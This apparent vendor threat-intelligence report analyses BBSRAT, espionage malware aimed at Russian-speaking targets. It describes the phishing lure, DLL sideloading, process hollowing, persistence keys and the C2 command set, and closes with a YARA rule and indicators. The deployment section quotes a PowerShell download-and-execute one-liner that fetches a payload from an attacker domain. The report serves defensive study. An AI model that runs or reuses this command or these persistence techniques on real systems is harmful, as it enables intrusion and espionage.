In late 2014, ESET presented an attack campaign that had been observed over a period of time targeting Russia and other Russian speaking nations, dubbed “Roaming Tiger”. The attack was found to heavily rely on RTF exploits and at the time, thought to make use of the PlugX malware family.
ESET did not attribute the attacks to a particular attack group, but noted that the objective of the campaign was espionage and general information stealing. Based on data collected from Palo Alto Networks AutoFocus threat intelligence, we discovered continued operations of activity very similar to the Roaming Tiger attack campaign that began in the August 2015 timeframe, with a concentration of attacks in late October and continuing into December.
The adversaries behind these attacks continued to target Russia and other Russian speaking nations using similar exploits and attack vectors. However, while the malware used in these new attacks uses similar infection mechanisms to PlugX, it is a completely new tool with its own specific behavior patterns and architecture. We have named this tool “BBSRAT.”
Targeting and Infrastructure
As described in earlier reports on “Roaming Tiger”, the attack observed in August 2015 used weaponized exploit documents that leave Russian language decoy document files after infecting the system. The files exploit the well-known Microsoft Office vulnerability, CVE-2012-0158, to execute malicious code in order to take control of the targeted systems.
Figure 1 Spear-phishing email delivering BBSRAT
In one case, the adversary impersonated an individual from the organization Vigstar, a Russian-based research organization in charge of the development of satellite communications and special purpose wireless devices for the Russian Federation’s defense and security agencies. The targeted email address appeared to be a Gmail account associated with Vigstar as well, and was found on a job board website for a job opening at Vigstar.
The rough translation of the body of the email is as follows:
I send you a "list of international exhibitions of military, civil and dual-purpose, conducted in 2015 on the territory of the Russian Federation and foreign states." Waiting for your reply!
Figure 2 confirms that the decoy document that opens after the malware infects the system is indeed a list of international exhibitions that were conducted on Russian territory in 2015.
Figure 2 Decoy document that is opened after the malicious document has infected the system
In more recent months, we have identified several other potential Russian victims using AutoFocus. Analysis of the command and control (C2) infrastructure shows that the newly discovered samples of BBSRAT used the same C2 domains as previously published in the “Roaming Tiger” campaign, including transactiona[.]com and futuresgold[.]com. Interestingly, all of the previously published C2 domains have significant overlap amongst the hashes and IPs while C2s for BBSRAT contain no overlap at all. This may indicate that for the newer attack campaign using BBSRAT, the adversary may have deployed purpose-built variants and/or infrastructure for each of the intended targets.
Figure 3 Command and control infrastructure
BBSRAT Malware Analysis
Deployment Technique #1
BBSRAT is typically packaged within a portable executable file, although in a few of the observed instances, a raw DLL was discovered to contain BBSRAT. When the dropper first runs, it will generate a path in the %TEMP% directory. The generated filename is 10-16 uppercase alphabetic characters, and ends with a ‘.TMP’ file extension. The dropper will continue to write an embedded cab file in this location.
Figure 4 Header of CAB file dropped by BBSRAT
The malware will proceed to create one of the following directories depending on what version of Microsoft Windows is running on the target machine:
- %ALLUSERSPROFILE%\SSONSVR
- %ALLUSERSPROFILE%\Application Data\SSONSVR
Using the built-in expand.exe utility provided by Microsoft Windows, the dropper executes the following command, which will expand the CAB file and write the results to the provided directory:
expand.exe "%TEMP%\[temp_file]" Destination "[chosen_path]\SSONSVR"
This results in the following three files being written to the SSONSVR directory:
- aclmain.sdb
- pnipcn.dll
- ssonsvr.exe
The 'ssonsvr.exe' file is a legitimate Citrix executable that will be used to sideload the malicious ‘pnipcn.dll’ file. The ‘aclmain.sdb’ file contains code that will eventually be loaded by the ‘pnipcn.dll’ file.
The malware finally executes ‘ssonsvr.exe’ via a call to ShellExecuteW.
Figure 5 Execution flow of dropper expanding CAB file
When ‘ssonsvr.exe’ is executed, and the pnipcn.dll file is loaded, it will begin by identifying the path to msiexec.exe, by expanding the following environment string:
%SystemRoot%\System32\msiexec.exe
It will then spawn a suspended instance of msiexec.exe in a new process. The malware proceeds to load code from the ‘aclmain.sdb’ file and performs process hollowing against this instance of msiexec.exe prior to resuming the process.
Figure 6 Sideloading execution flow
In order to ensure persistence, the following registry key is written on the victim’s machine:
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ssonsvr.exe : [path_to_ssonsvr.exe]
Deployment Technique #2
In the most recently observed sample of BBSRAT found in AutoFocus, the Trojan was deployed via a downloader that used the Invoke-ReflectivePEInjection.ps1 script from the PowerSploit framework.
When the downloader executes, it will first decrypt the following two strings using a 5-byte XOR key of “\x01\x02\x03\x04\x05”:
"powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1');Invoke-ReflectivePEInjection -PEUrl http://testzake[.]com/s.exe"
"C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1');Invoke-ReflectivePEInjection -PEUrl http://testzake[.]com/s.exe"
These strings are then sequentially executed via calls to WinExec. As we can see, the second command is specifically crafted to run on 64-bit versions of Microsoft Windows. The commands in question will download an executable file and run it within the context of the powershell process.
When the above commands are executed, the downloader will initially download the ‘IR.ps1’ powershell script from the specified URL:
Figure 7 Downloader downloading the Invoke-ReflectivePEInjection PowerSploit script
This Powershell script appears to have been pulled directly from the PowerSploit framework, with no modifications made. The malware then invokes this script with a URL that points to an additional executable file. This downloaded executable contains a copy of the BBSRAT malware family.
The downloader proceeds to drop either a 32-bit or 64-bit DLL file that will execute the two previously stated Powershell commands when the DLL is loaded. This DLL is dropped to one of the following locations:
%SYSTEMROOT%\web\srvcl32.dll
%APPDATA%\web\srvcl32.dll
Additionally, the following registry keys are set depending on the system’s CPU architecture:
HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InprocServer32\ThreadingModel - "Both"
HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InprocServer32\Default - [path_to_srvcl32.dll]
HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1}\InprocServer32\ThreadingModel - "Both"
HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1}\InprocServer32\Default - [path_to_srvcl32.dll]
The COM object for {42aedc87-2188-41fd-b9a3-0c966feabec1} is specific to ‘MruPidlList’, while the COM object for {F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1} is specific to ‘Microsoft WBEM New Event Subsystem’. This ensures that the DLL specified will load when Microsoft Windows starts. It is a technique that was used by the ZeroAccess rootkit when it initially surfaced.
BBSRAT Execution
After being loaded using one of the two techniques discussed, BBSRAT malware begins execution by loading the following libraries at runtime:
- ntdll.dll
- kernel32.dll
- user32.dll
- advapi32.dll
- gdi32.dll
- ws2_32.dll
- shell32.dll
- psapi.dll
- Secur32.dll
- WtsApi32.dll
- Netapi32.dll
- Version.dll
- Crypt32.dll
- Wininet.dll
The following mutex is then created to ensure a single instance of BBSRAT is running at a given time:
Global\GlobalAcProtectMutex
Throughout the execution of BBSRAT, it will dynamically load functions prior to calling them, as seen in the example below demonstrating BBSRAT making a call to the WSAStartup function:
Figure 8 BBSRAT calling WSAStartup function
The malware proceeds to parse the stored embedded network configuration and spawns a series of threads responsible for network communication. This includes a series of HTTP or HTTPS requests, such as the following:
GET /bbs/1/forum.php?sid=1 HTTP/1.1
Cookie: A46A8AA9-D7D6-43FB-959DC96E
Content-Length:
User-Agent: Mozilla/4.0 (compatible; Windows NT 5.1)
Connection: Keep-Alive
Host: transactiona[.]com
Cache-Control: no-cache
Accept: */*
Content-Type:
In the above example, the ‘1’ used both in the URI and the sid GET parameter is a global incremental counter. Every subsequent request made by BBSRAT increments this counter by one. Additionally, all variants of BBSRAT we have found use the same URL for command and control (C2) communication.
When first executed, the malware will exfiltrate data about the victim’s machine via a POST request to the ‘/bbs/[counter]/forum.php?sid=[counter]’ URL. All network data sent via POST requests uses a custom binary structure, as defined as the following:
|
1 2 3 4 5 6 7 8 9 10 11 |
struct network_header { DWORD random; DWORD hardcoded0; DWORD hardcoded1; DWORD command; DWORD length_of_compressed_data; DWORD length_of_decompressed_data; DWORD unknown2; BYTE compressed_data[]; }; |
The compressed_data field is compressed using the common ZLIB compression algorithm. Additionally, in the event data is being sent via HTTP rather than HTTPS, the following additional encryption algorithm is applied to the POST data:
|
1 2 3 4 5 6 7 8 |
def decrypt(data): out = [] for x in data: t = (ord(x) - 23) t1 = (t ^ 62) t2 = (t1 + 23) & 0xFF out.append(chr(t2)) return out |
The following data structure holds the victim’s information that is uploaded by BBSRAT:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 |
struct victim_information { DWORD static_value; DWORD major_version; DWORD minor_version; DWORD build_number; DWORD platform_id; DWORD default_locale; DWORD unknown; DWORD local_ip_address; DWORD running_as_64_bit; DWORD random; DWORD unknown2; DWORD struct_length; DWORD struct_with_not_used_length; DWORD struct_with_username_length; DWORD struct_with_group_length; DWORD unknown3; DWORD struct_with_hostname_length; WCHAR not_used[??]; WCHAR username[??]; WCHAR group[??]; WCHAR hostname[??]; }; |
BBSRAT accepts many possible commands that the C2 server can provide. These commands are sent as a response to the GET beacons that are continually requested via either HTTP or HTTPS. The following commands and sub-commands have been identified:
| Command | Sub-command | Description |
| 0x110010 | N/A | Beacon |
| 0x110011 | N/A | Uninstall/Kill Malware |
| 0x110020 | N/A | Upload Victim Information |
| 0x110064 | 0x2 | Execute Command and Return Response |
| 0x110064 | 0x4 | Unknown |
| 0x110064 | 0x5 | Execute Shellcode |
| 0x110066 | 0x7 | Query Service Configuration |
| 0x110066 | 0x9 | Start Service |
| 0x110066 | 0xa | Stop Service |
| 0x110066 | 0xb | Delete Service |
| 0x110066 | 0xc | Change Service Configuration |
| 0x110063 | 0xd | Enumerate Running Processes |
| 0x110063 | 0xf | Kill Process |
| 0x110063 | 0x10 | Get Process Information |
| 0x110063 | 0x12 | Free Library for Specified Process |
| 0x110065 | 0x1b | Execute Command Quietly |
| 0x110065 | 0x1e | Send Input to Console |
| 0x110065 | 0x1f | Execute Shellcode |
| 0x110061 | 0x20 | List Drive Information |
| 0x110061 | 0x21 | List File Information For Given Directory |
| 0x110061 | 0x23 | Write File |
| 0x110061 | 0x24 | Read File |
| 0x110061 | 0x25 | List File Information For Given Directory |
| 0x110061 | 0x27 | Perform File Operation via SHFileOperation() |
| 0x110061 | 0x28 | Delete File |
| 0x110061 | 0x29 | Create Directory |
| 0x110061 | 0x2a | Shell Execute |
Please refer to the appendix for a full list of identified BBSRAT samples and their associated C2 servers.
Conclusion
As in many of the previous articles regarding espionage-motivated adversaries and possible nation-state campaigns, what is being observed in this attack campaign is a continued operation and evolution by the adversary even after its tactics, techniques, and procedures (TTPs) have become public knowledge. Despite the fact that the information about these attackers has been public for over a year, including a listing of many of the command and control servers, they continue to reuse much of their exposed playbook. We urge organizations to use the data from Unit 42 and other threat intelligence sources is paramount to proactively secure themselves and prevent attacks.
WildFire properly classifies BBSRAT malware samples as malicious. We have released DNS signatures to block access to the C2 domain names included in this report. AutoFocus users can explore these attacks using the BBSRAT malware family tag.
Appendix
YARA Rule
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 |
rule bbsrat { meta: author = "Tyler Halfpop" company = "Palo Alto Networks" last_updated = "12-16-15" strings: $sa0 = "%ALLUSERSPROFILE%\\SSONSVR" fullword wide $sa1 = "%ALLUSERSPROFILE%\\Application Data\\SSONSVR" fullword wide $sa2 = "\\ssonsvr.exe" fullword wide $oa0 = { 83 E8 01 88 0C 04 75 F8 8B 44 24 40 89 4C 24 18 89 4C 24 1C 89 4C 24 30 89 4C 24 34 89 4C 24 20 89 4C 24 38 8D 0C 24 51 C7 44 24 04 3C 00 00 00 C7 44 24 08 40 00 00 00 C7 44 24 10 70 20 40 00 C7 44 24 14 A0 20 40 00 89 44 24 18 FF 15 54 20 40 00 85 C0 75 04 83 C4 3C C3 } $oa1 = { 75 11 5F 5E B8 0D 00 00 00 5B 81 C4 ?? 07 00 00 C2 10 00 53 68 80 00 00 00 6A 02 53 6A 02 6A 02 8D 54 24 ?? 52 89 5C 24 30 FF 15 38 20 40 00 } $sb0 = "%systemroot%\\Web\\" $sb1 = "srvcl32.dll" $ob0 = { B8 67 66 66 66 F7 E9 D1 FA 8B C2 C1 E8 1F 03 C2 8D 04 80 8B D1 2B D0 8A 44 94 04 30 81 08 58 40 00 41 3B CE 7C DA B8 08 58 40 00 5E 83 C4 14 C3 } $ob1 = { 8D 84 24 18 02 00 00 50 C7 84 24 1C 02 00 00 94 00 00 00 FF 15 4C 20 40 00 8B 8C 24 20 02 00 00 0F B7 94 24 1C 02 00 00 C1 E9 10 0B CA 83 F9 06 0F 85 7F 00 00 00 } condition: uint16(0) == 0x5a4d and filesize < 300KB and (all of ($sa*) or all of ($oa*) or all of ($sb*) or all of ($ob*)) } |
BBSRAT Samples
| MD5 | EF5FA2378307338D4E75DECE88158D77 (Sample Analyzed) |
| SHA1 | 574230D89EABDE0B6F937CD718B3AD19BB4F5CE3 |
| SHA256 | FC4B465EE8D2053E9E41FB0A6AE32843E4E23145845967A069E584F582279725 |
| Compile Time | 2014-12-26 17:17:00 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | transactiona[.]com
financenewsru[.]net |
| MD5 | 2254A1CA05DB87D9D58A71DDB97C7395 |
| SHA1 | 65B17D3FF68D25392A9B0B9E25A275540DFB4E8D |
| SHA256 | 567A5B54D6C153CDD2DDD2B084F1F66FC87587DD691CD2BA8E30D689328A673F |
| Compile Time | 2015-11-04 07:14:33 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | jowwln[.]cocolco[.]com
pagbine[.]ofhloe[.]com cdaklle[.]housejjk[.]com |
| MD5 | 74A41C62D9EC1164AF82B802DA3E8B3E |
| SHA1 | D390E0965823E42584F2799EF0E8161A6540AF3E |
| SHA256 | 77A2E26097285A794E42C9E813D14936D0E7A1DD3504205DD6B28A71626F8C3C |
| Compile Time | 2015-11-04 07:14:33 |
| Network Protocol | HTTPS |
| C2 Server(s) | kop[.]gupdiic[.]com |
| MD5 | C17534E4B61C08A7646CDC64574B429B |
| SHA1 | 931BAB999568C228616430A5AEDFEDFC34E1F151 |
| SHA256 | 61A692E615E31B97B47A215479E6347FBD8E6E33D7C9D044766B4C1D1AE1B1FB |
| Compile Time | 2015-11-04 07:14:33 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | herman[.]eergh[.]com |
| MD5 | C7C79393E762E7ED925F42D3C899BA60 |
| SHA1 | 7406B11851200D0ADA1A8334107182D636738CE5 |
| SHA256 | B1737F3A1C50CB39CD9938D5EC3B4A6A10B711F17E917886481C38967B93E259 |
| Compile Time | N/A |
| Network Protocol | HTTP |
| C2 Server(s) | 211.44.42[.]55 |
| MD5 | 0EA888E970345B2FBFD74B369FE46DDD |
| SHA1 | EB4F9BDE2FFAE863E0D7AD5848A758D59224C3F7 |
| SHA256 | 56D878EDD61176CA30D4A41555671161158E94E8A50E5482985F42C4E4843CB5 |
| Compile Time | 2015-08-25 09:33:57 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | crew[.]wichedgecrew[.]com
blueway[.]garmio-drive[.]com helloway[.]floretdog[.]com |
| MD5 | FA944818A939456A7B6170326C49569F |
| SHA1 | 0EB3AE28A7A7D97ABA30DA4E8EB0A4AB36EFD035 |
| SHA256 | 22592A32B1193587A707D8B20C04D966FE61B37F7DEF7613D9BB91FF2FE9B13B |
| Compile Time | 2015-08-25 09:33:57 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | panaba[.]empleoy-plan[.]com
kop[.]gupdiic[.]com peak[.]measurepeak[.]com |
| MD5 | 896691AE546F498404F5884607D6EB50 |
| SHA1 | 91A176EB5B2436762B9898075EC66042E33615A3 |
| SHA256 | 13D0BD83A023712B54C1DD391DFC1BC27B22D9DF4FE3942E2967EC82D7C95640 |
| Compile Time | N/A |
| Network Protocol | HTTP |
| C2 Server(s) | 211.44.42[.]55 |
| MD5 | A78B9438117963A9A18B2F056888498B |
| SHA1 | 98E79C065DB88B4686AB5B7C36C4524333D64C48 |
| SHA256 | E049BD90028A56B286F4B0B9062A8DF2AB2DDF492764E3962F295E9CE33660E3 |
| Compile Time | 2014-12-26 17:17:00 UTC |
| Network Protocol | HTTP |
| C2 Server(s) | 211.44.42[.]55
support.yandexmailru[.]kr |
| MD5 | B4927EAC9715014E17C53841FEEDF4E1 |
| SHA1 | 26E8CFD13175B67C12FC72A11FBDBC749F0B61C0 |
| SHA256 | 2D81D65D09BF1B864D8964627E13515CEE7DEDDFBD0DC70B1E67F123AB91421E |
| Compile Time | 2014-12-26 17:17:00 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | kop[.]gupdiic[.]com
panaba[.]empleoy-plan[.]com peak[.]measurepeak[.]com |
| MD5 | 41A02CAF0A0D32FAD5418425F9973616 |
| SHA1 | CC83EA6EF4763F24193D56359590BB34127DD36E |
| SHA256 | 7438ED5F0FBE4B26AFED2FE0E4E4531FC129A44D8EA416F12A77D0C0CD873520 |
| Compile Time | 2015-08-25 09:33:57 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | herman[.]eergh[.]com
prdaio[.]unbrtel[.]com loomon[.]gupdicc[.]com |
| MD5 | AA59EE1E40D22BD22CEE19B8B6A17DF3 |
| SHA1 | 963E0AD3EC717253A8E74F45D3C552107D6ECACA |
| SHA256 | 6FAE5305907CE99F9AB51E720232EF5ACF1950826DB520A847BF8892DC9578DE |
| Compile Time | 2014-12-26 17:17:00 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | winwordupdate[.]dynu[.]com |
| MD5 | B934BF027EC3A9DFCAE9D836D68BAB75 |
| SHA1 | E9744516E621B233C44F5854C0DF63FFDD62FB81 |
| SHA256 | 0BAF36CA2D3772FDFF989E2B7E762829D30DB132757340725BB50DEE3B51850C |
| Compile Time | 2014-12-26 17:17:00 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | transactiona[.]com
financenewsru[.]net |
| MD5 | 7533E65A16B4B3BA451A141F389D3A30 |
| SHA1 | CB46E6234DA0A9C859C1F71FFEB86100284A0142 |
| SHA256 | D579255852720D794349AE2238F084C6393419AF38479F3D0E3D2A21C9EB8E18 |
| Compile Time | 2014-12-26 17:17:00 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | winwordupdate[.]dynu[.]com
adobeflashupdate1[.]strangled[.]net |
| MD5 | 8CD233D3F226CB1BF6BF15ACA52E0E36 |
| SHA1 | B955CA4AA8F7181C2252C4699718F6FEFC0B9CE3 |
| SHA256 | 95F198ED29CF3F7D4DDD7CF688BFEC9E39D92B78C0A1FD2288E13A92459BDB35 |
| Compile Time | 2015-09-22 06:16:44 UTC |
| Network Protocol | HTTP |
| C2 Server(s) | www[.]testzake[.]com |
PowerSploit Downloader
| MD5 | 0AA391DC6D9EBEC2F5D0EE6B4A4BA1FA |
| SHA1 | D238C157F87204D03C9005AF9A9CBC28C108E50A |
| SHA256 | 71DC584564B726ED2E6B1423785037BFB178184419F3C878E02C7DA8BA87C64D |
| Compile Time | 2015-09-21 11:59:18 UTC |
| Network Protocol | HTTP |
| C2 Server(s) | www[.]testzake[.]com |
IOCs
Hashes
61a692e615e31b97b47a215479e6347fbd8e6e33d7c9d044766b4c1d1ae1b1fb
22592a32b1193587a707d8b20c04d966fe61b37f7def7613d9bb91ff2fe9b13b
2d81d65d09bf1b864d8964627e13515cee7deddfbd0dc70b1e67f123ab91421e
d579255852720d794349ae2238f084c6393419af38479f3d0e3d2a21c9eb8e18
0fc52c74dd54a97459e964b340d694d8433a3229f61e1c305477f8c56c538f27
567a5b54d6c153cdd2ddd2b084f1f66fc87587dd691cd2ba8e30d689328a673f
95f198ed29cf3f7d4ddd7cf688bfec9e39d92b78c0a1fd2288e13a92459bdb35
6fae5305907ce99f9ab51e720232ef5acf1950826db520a847bf8892dc9578de
b1737f3a1c50cb39cd9938d5ec3b4a6a10b711f17e917886481c38967b93e259
71dc584564b726ed2e6b1423785037bfb178184419f3c878e02c7da8ba87c64d
4ea23449786b655c495edf258293ac446f2216464b3d1bccb314ef4c61861101
0baf36ca2d3772fdff989e2b7e762829d30db132757340725bb50dee3b51850c
012ec51657d8724338a76574a39db4849579050f02c0103d46d406079afa1e8b
e049bd90028a56b286f4b0b9062a8df2ab2ddf492764e3962f295e9ce33660e3
77a2e26097285a794e42c9e813d14936d0e7a1dd3504205dd6b28a71626f8c3c
5aa7db3344aa76211bbda3eaaccf1fc1b2e76df97ff9c30e7509701a389bd397
fc4b465ee8d2053e9e41fb0a6ae32843e4e23145845967a069e584f582279725
44171afafca54129b89a0026006eca03d5307d79a301e4a8a712f796a3fdec6e
7438ed5f0fbe4b26afed2fe0e4e4531fc129a44d8ea416f12a77d0c0cd873520
13d0bd83a023712b54c1dd391dfc1bc27b22d9df4fe3942e2967ec82d7c95640
Domains
adobeflashupdate.dynu[.]com
adobeflashupdate1.strangled[.]net
cdaklle.housejjk[.]com
futuresgolda[.]com
herman.eergh[.]com
jowwln.cocolco[.]com
kop.gupdiic[.]com
loomon.gupdiicc[.]com
pagbine.ofhloe[.]com
panaba.empleoy-plan[.]com
peak.measurepeak[.]com
prdaio.unbrtel[.]com
support.yandexmailru[.]kr
systemupdate5.dtdns[.]net
testzake[.]com
transactiona[.]com
wap.gxqtc[.]com
wap.hbwla[.]com
wap.kylxt[.]com
windowsupdate.dyn[.]nu
winwordupdate.dynu[.]com
www.testzake[.]com
www.yunw[.]top
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.

